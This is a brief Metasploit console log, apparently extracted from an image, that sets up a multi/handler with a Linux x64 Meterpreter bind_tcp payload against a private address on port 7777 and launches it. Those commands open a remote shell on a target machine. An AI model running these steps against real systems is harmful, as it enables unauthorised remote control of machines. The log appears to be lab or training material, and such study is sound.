 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > options
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  7777             yes       The listen port
RHOST  0.0.0.0          no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set rhost 10.88.12.173
rhost => 10.88.12.173
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > exploit